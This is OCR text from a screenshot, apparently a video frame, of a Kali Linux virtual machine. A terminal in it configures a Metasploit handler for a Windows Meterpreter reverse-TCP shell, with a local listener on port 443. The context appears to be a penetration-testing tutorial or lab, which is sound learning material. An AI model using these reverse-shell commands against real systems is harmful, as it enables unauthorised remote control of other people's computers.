 KALI LINUX2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 04:54 1
eric.txt
eric2.txt
root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.2.2
LHOST => 192.168.2.2
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) >
Right Ctrl
11:54 AM
5/12/2019